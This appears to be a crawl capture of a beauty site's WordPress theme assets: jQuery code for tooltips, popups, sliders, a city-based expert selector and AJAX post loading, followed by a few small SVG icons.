    $(window).resize(function(){
    	setSidebarCategoryHeight();
    });

    function setSidebarCategoryHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 900) {
            let winHeight = $(window).height();
    		$('.kr-ui-sidebar-category-popup').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-ui-sidebar-category-popup').removeAttr('style');
        }
    }


    $('.kr-ui-sidebar-category-btn').click(function(){
        setSidebarCategoryHeight();
        let scrollableElement = document.querySelector('.kr-ui-sidebar-category-popup-scroll');
		scrollLock.disablePageScroll(scrollableElement);
        $(this).parent().children('.kr-ui-sidebar-category-popup').addClass('kr-opened');
    });

    $('.kr-ui-sidebar-category-popup-close').click(function(){
		scrollLock.enablePageScroll();
        $(this).closest('.kr-ui-sidebar-category-popup').removeClass('kr-opened');
    });

    // Tooltips
    if($('.kr-ui-tooltip-box').length) {
        $('.kr-ui-tooltip-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-tooltip-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-box').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-dropdown');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-tooltip-btn").click(function(){
                $(".kr-ui-tooltip-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-tooltip-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-tooltip-box").length
        	    	&& !$(e.target).closest(".kr-ui-tooltip-btn").length ) {
        	        $(".kr-ui-tooltip-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    if($('.kr-ui-article-footer-auditors-item').length) {
        $('.kr-ui-article-footer-auditors-item').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-auditors-item').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
            })
        })
    }

    if($('.kr-ui-article-footer-author-studio-box').length) {
        $('.kr-ui-article-footer-author-studio-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-author-studio-box').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-article-footer-author-studio-btn").click(function(){
                $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-article-footer-author-studio-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-article-footer-author-studio-box").length
        	    	&& !$(e.target).closest(".kr-ui-article-footer-author-studio-btn").length ) {
        	        $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    function placeTooltip(selector, dropdownClass) {

        let container = selector.closest('.kr-ui');
        let dropdown = selector.find(dropdownClass);
        dropdown.children().attr('style', "");

        let containerLeft = container.offset().left;
        let dropdownLeft = dropdown.offset().left;
        let differentLeft = dropdownLeft - containerLeft;
        if (differentLeft < 0) {
            dropdown.children().css('transform', 'translateX(' + (-differentLeft) + 'px)');
        }

        let containerRight = container.offset().left + container.outerWidth();
        let dropdownRigth = dropdown.offset().left + dropdown.outerWidth();
        let differentRight = containerRight - dropdownRigth;
        if (differentRight < 0) {
            dropdown.children().css('transform', 'translateX(' + (differentRight) + 'px)');
        }
    }

    //Auditors popup
    $('.kr-ui-article-footer-auditors-box').click(function () {
        $.fancybox.open({
            src: "#kr-ui-auditors-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });

    //Video-box
    $('.kr-ui-video-box').each(function () {
        let videoSwiperArr = [];
        $('.kr-ui-video-box-list').each(function () {
            let slidesInRow = $(this).data('column-count');
            let slidesHeight = $(this).data('item-height');

            $(this).find('.kr-ui-video-box-list-item').height(slidesHeight);

            var videoSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                spaceBetween: 20,
                breakpoints: {
                    901: {
                        slidesPerView: slidesInRow,
                        allowSlidePrev: false,
                        allowSlideNext: false,
                        spaceBetween: 0,
                    }
                }
            });

            videoSwiperArr.push(videoSwiper);

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 900) {
                    for(let i = 0; i < videoSwiperArr.length; i++) {
                        videoSwiperArr[i].slideTo(0);
                    }
                }
            });
        });
    });


    // Round experts
    if($('.kr-ui-tooltip-expert-link').length) {
        $('.kr-ui-tooltip-expert-link').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-expert-link').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
            })
        })
    }

    if ($('.kr-ui-tooltip-expert-box').length) {
        hideHangingExpertLink();
        $(window).resize(function(){
            hideHangingExpertLink()
        });
    }

    function hideHangingExpertLink() {
        let box = $('.kr-ui-tooltip-expert-box');
        box.children().show();
        let boxWidth = box.width();
        let itemCount = box.children().length;
        let itemWidth = 80;
        let overlayWidth = 20;
        let innerWidth = (itemWidth - overlayWidth) * (itemCount - 1) +  itemWidth;
        //console.log('itemCount: ' + itemCount);
        //console.log('boxWidth: ' + boxWidth);
        //console.log('innerWidth: ' + innerWidth);

        if (innerWidth > boxWidth) {
            //Считаем число вмещающихся мастеров без учета последней кнопки
            let neededCount = parseInt((boxWidth - itemWidth) / (itemWidth - overlayWidth));
            //console.log('neededCount: ' + neededCount);
            let iterator = 1;
            box.children().each(function(){
                if ((iterator > neededCount) && !$(this).children().hasClass('kr-ui-tooltip-expert-link-round-btn')) {
                    $(this).hide();
                }
                iterator++;
            })
        }
    }

    // Выпадающий список, меняющий карточки мастеров
    if( $('.kr-ui-select-master-ajax').length ) {
        let ajaxMasterSwiperArr = [];

        $('.kr-ui-select-master-ajax').each(function(){
            let select = $(this)
            let jsonUrl = select.data('json-options-url');
            let data = select.data('json-options-request');

            $.ajax({
    			url: jsonUrl,
    			type: 'GET',
    			data: data,
    			cache: false,
    			processData: false,
    			contentType: false,
    			dataType: 'json',
    			success: function success(response) {
                    //console.log(response);
    				for (var i = 0; i < response.length; i++) {
    					select.append('<option data-id="' + response[i].id + '">' + response[i].name + '</option>');
    				}

    			}
    		});
        });


        $('.kr-ui-select-master-ajax').select2({
    		width: '100%',
            placeholder: $(this).data('placeholder'),
            templateSelection: formatState
    	}).on("select2:open", function () {
    		$('body .select2-dropdown').addClass("kr-ui-master-ajax-dropdown");
            $('body .select2-dropdown .kr-ui-master-ajax-dropdown-close').remove();
            $('body .select2-dropdown').append('<div class="kr-ui-master-ajax-dropdown-close"><svg><use href="#kr-i-close"></use></svg></div>');
            $('.select2-search__field').attr('placeholder', $(this).data('placeholder-dropdown'));
            $('.select2-search--dropdown svg').remove();
            $('.select2-search--dropdown').append('<svg><use href="#kr-i-search"></use></svg>');
    		krSelectNiceScroll();
    		$(".select2-results").getNiceScroll().resize();
    	}).on("select2:select", function () {
            let postfix = $(this).find("option:selected").data('id');
            let url = $('.kr-ui-select-master-ajax').data('base-url') + '&cityid=' + postfix;

            $.ajax({
                url: url,
            }).done(function(data) {
                if ($('.kr-ui-master-ajax-list').hasClass('swiper-container-initialized')) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].destroy();
                    }
                }
                $('.kr-ui-master-ajax-list').html(data);
                makeAjaxMasterSlider();
            });
    	});

        $(document).on('click', '.kr-ui-master-ajax-dropdown-close', function(){
            $('.kr-ui-select-master-ajax').select2('close');
        });

        //makeAjaxMasterSlider();

        $.ajax({
            url: $('.kr-ui-select-master-ajax').data('base-url'),
        }).done(function(data) {
            $('.kr-ui-master-ajax-list').html(data);
            makeAjaxMasterSlider();
        });

        function makeAjaxMasterSlider() {
            $('.kr-ui-master-ajax-list').each(function () {
                var ajaxMasterSwiper = new Swiper( this , {
                    slidesPerView: 'auto',
                    spaceBetween: 20,
                    breakpoints: {
                        1301: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                            spaceBetween: 0,
                        }
                    }
                });

                ajaxMasterSwiperArr.push(ajaxMasterSwiper);

            });

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 1300) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].slideTo(0);
                    }
                }
            });
        }


        function formatState (state) {
            /*if (!state.id) {
                return state.text;
            }*/
            var $state = $(
            '<span><svg><use href="#kr-i-map-thin"></use></svg><span></span><svg><use href="#kr-i-arrow-bottom"></use></svg></span>'
            );
            // Use .text() instead of HTML string concatenation to avoid script injection issues
            $state.find("span").text(state.text);
            return $state;
        };
    }

	function krSelectNiceScroll() {
		$('.select2-results__options').niceScroll({
	    	cursorcolor:"var(--color-3)",
	    	cursorwidth: "2px",
	    	cursorborder: "none",
	    	cursorborderradius: "3px",
	    	autohidemode: false,
	    	background: "transparent",
	    });
	}
});

(function($) {
    //Table-slider cell-height
    function makeTableSlider() {
        $('.kr-ui-table-slider').each(function(){
            let amount = 0;

            $(this).find('.kr-ui-table-slider-aside-cell').each(function(i, el){
                $(el).attr('data-number', i);
            });

            $(this).find('.kr-ui-table-slider-column').each(function(i, el){
                amount = 0;
                $(el).find('.kr-ui-table-slider-column-cell').each(function(i, el){
                    $(el).attr('data-number', i);
                    amount++;
                });
            });

            for(i = 0; i <= amount; i++) {
                let maxHeight = findCellHeight($(this).find('[data-number="' + i + '"]'));

                setCellHeight(maxHeight, $(this).find('[data-number="' + i + '"]'));
            }

            let tableHeadHeight = findCellHeight($(this).find('.kr-ui-table-slider-head'));
            setCellHeight(tableHeadHeight, $(this).find('.kr-ui-table-slider-head'));

            $(this).find('.kr-ui-table-slider-aside').css('padding-top', tableHeadHeight + 'px');
        });
    }

    function findCellHeight(selector) {
        let maxHeight = 0;
        selector.each(function(i, el){
            $(el).outerHeight('unset');
            let height = $(el).outerHeight();
            maxHeight = (height > maxHeight) ? height : maxHeight;
            //console.log('h ' + height);
            //console.log('mh ' + maxHeight);
        });
        return maxHeight;
    }

    function setCellHeight(value, selector) {
        selector.each(function(i, el){
            $(el).outerHeight(value);
        });
    }



    $(window).on('load', function() {
        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });

    $(window).on('resize', function() {

        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1765114761
body_size: 1643
content:
(function($) {


    // ajax posts
    if ( $('.fn_get_more_post').length ) {
        $('body').on('click', '.fn_get_more_post:not(.loading)', function() {
            var more = $(this);
            var container = $('.fn_container_post');
            var defaultText = more.html();
            var offset = more.data('offset');
            var items = more.data('count');
            var theme = more.data('theme');
            var max = more.data('max');
            var query = 'offset=' + offset + '&items=' + items;
            if (more.data('category-id')) query = query + '&cat=' + more.data('category-id');
            if (more.data('search')) query = query + '&s=' + more.data('search');
            more.addClass('loading').text( more.data('loading') );
            $.ajax({
                url: theme + '/ajax/_get_post.php?' + query
            }).done(function(html) {
                container.append(html);
                more.data('offset', offset + items).removeClass('loading').html(defaultText);
                //$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
                if ( more.data('offset') >= max ) more.remove();
            });
        });
    }


    if ( $('.fn_get_advice_rand').length ) {
        $('body').on('click', '.fn_get_advice_rand', function() {
            var theme = $(this).data('theme');
            $.ajax({
                url: theme + '/ajax/_get_advice.php'
            }).done(function(html) {
                $('.fn_content_advice').html(html);

            });

            return false;
        });
    }



})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg
body_size: 249
content:
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0L7.60689 3.20235L11 3.81966L8.6 6.41613L9.09017 10L6 8.40235L2.90983 10L3.4 6.41613L1 3.81966L4.39311 3.20235L6 0Z" fill="#FFC85F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/arrow1.svg
body_size: 499
content:
<svg width="49" height="8" viewBox="0 0 49 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.1716 0.46447L48.3536 3.64645C48.5488 3.84171 48.5488 4.1583 48.3536 4.35356L45.1716 7.53554C44.9763 7.7308 44.6597 7.7308 44.4645 7.53554C44.2692 7.34028 44.2692 7.02369 44.4645 6.82843L46.7929 4.5H0V3.5H46.7929L44.4645 1.17158C44.2692 0.976315 44.2692 0.659733 44.4645 0.46447C44.6597 0.269208 44.9763 0.269208 45.1716 0.46447Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/quote.svg
body_size: 509
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.7" d="M14.0487 18V10.4534C14.0487 6.87578 14.8968 4.26708 16.5929 2.62733C18.326 0.950311 20.8886 0.0745354 24.281 0L25 3.52174C21.0914 3.93168 19.2847 5.7764 19.5796 9.0559H23.0089V18H14.0487ZM0 18V10.4534C0 6.87578 0.848083 4.26708 2.54425 2.62733C4.27729 0.950311 6.83997 0.0745354 10.2323 0L10.9513 3.52174C7.04277 3.93168 5.23599 5.7764 5.53097 9.0559H8.96018V18H0Z" fill="#9C95D7"/>
</svg>
